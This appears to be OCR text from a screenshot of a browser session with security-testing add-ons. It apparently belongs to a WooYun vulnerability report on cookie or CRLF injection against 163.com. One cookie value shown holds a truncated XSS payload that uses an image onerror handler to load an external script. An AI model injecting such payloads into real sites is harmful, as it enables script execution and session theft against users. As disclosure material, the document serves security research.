 127.0.0.1/crlf.html
Google <Ctrl+K>
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Cookies Manager+ v1.5.2.1-signed [showing 6 of 2951, selected 1]
File Edit View Tools Help
Search: 163.com Refresh
Site Name
163.com _nts_mail_user
reg.163.com -nts_mail_user
reg.163.com JSESSIONID
reg.163.com locale
reg.163.com REG_ANALYSIS
reg.163.com SID
Name: _nts_mail_user
Content: <img src=1 onerror="with(document)body.appendChild(createElement('script')).src='/
Domain: .163.com
Path: /
www.wooyun.org